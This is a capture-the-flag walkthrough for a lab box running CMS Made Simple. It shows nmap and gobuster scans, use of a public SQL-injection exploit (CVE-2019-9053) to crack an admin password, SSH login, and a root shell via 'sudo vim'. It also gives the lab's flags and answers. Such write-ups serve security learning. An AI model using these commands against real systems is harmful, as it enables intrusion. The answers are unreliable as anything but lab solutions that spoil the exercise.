Task 1 : How many services are running under port 1000?
Using Nmap we will do a full scan. We could use the -p 1-1000 since the question asks for ports under 1000 but we will do a full scan to get the lay of the land.
# nmap -A -p- -Pn 10.10.224.21 -oN nmap_output
-A : Enables OS detection, version detection, script scanning, and traceroute
-p- : Scan all ports
-Pn : Disable host discovery. Port scan only. (No ping)
-oN : Output to normal file (nmap_output)

Answer 1 : Two (2)
Task 2 : What is running on the higher port?
The higher port is 2222
Answer 2 : SSH
Question 3 : What’s the CVE you’re using against the application?
Let’s have a look on the web app running on the server. I am going to use gobuster for this scan.
# gobuster dir -u http://10.10.224.21 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,php,txt -t 10

dir : directory bruteforcing
-u : target URL
-w : wordlist
-t : thread count
Gobuster returned an interesting directory /simple. After navigating to this url, we can see that the application running on the server is called CMS made simple.


First result for “CMS made simple exploit” on google points to exploit-db exploit CMS Made Simple < 2.2.10-SQLInjection
https://www.exploit-db.com/exploits/46635
https://nvd.nist.gov/vuln/detail/CVE-2019-9053

Answer 3 : CVE-2019-9053
Task 4 : To what kind of vulnerability is the application vulnerable?
From the CVE description we can see it’s vulnerable to an SQL injection
Answer 4 : SQLi
Task 5 : What’s the password
HINT :You can use /usr/share/seclists/Passwords/Common-Credentials/best110.txt to crack the pass
In the /simple there is link to :
http://10.10.190.221/simple/admin/login.php
For this, we will use the exploit we found earlier, CVE-2019-9053. This exploit already exists in the latest version of Kali.
# searchsploit cms made simple 2.2.8
This script is written in Python2, latest version of Kali use Python3 so we will need to convert the script using 2to3.
https://stackoverflow.com/questions/31228927/how-to-use-install-python-2to3
# apt install 2to3 # apt install python3-lib2to3 # apt install python3-toolz # find / -type f -name 46635.py # python3 -m lib2to3 /usr/share/exploitdb/exploits/php/webapps/46635.py -w
Now let’s run the script.
# python3 46635.py -u http://10.10.186.183/simple --crack -w /usr/share/dirb/wordlists/others/best110.txt
After a long long wait we got two hits.
Username : mitch
Password : secret

Answer 5 : secret
Task 6 : Where can you login with the details obtained?
First try was a success, SSH on port 2222
# ssh [email protected] -p 2222

And I also managed to connect to the admin panel at :
http://10.10.186.183/simple/admin/
Answer 6 : SSH
Task 7 : What’s the user flag?
Having a look at the home directory.

Answer 7 : G00d j0b, keep up!
Task 8 : Is there any other user in the home directory? What’s its name?
Task 9 : What can you leverage to spawn a privileged shell?
$ cd /home && ls -la $ sudo -l

On the home directory we can see there is another user called sunbath.
Running the sudo -l command will let us know which commands we can run on the system.
Answer 8 : sunbath
Answer 9 : vim
Task 10 : What’s the root flag?
First stop for binary exploitation gtfobins.
https://gtfobins.github.io/gtfobins/vim/

$ sudo vim -c ':!/bin/sh'

Answer 10 : W3ll d0n3. You made it!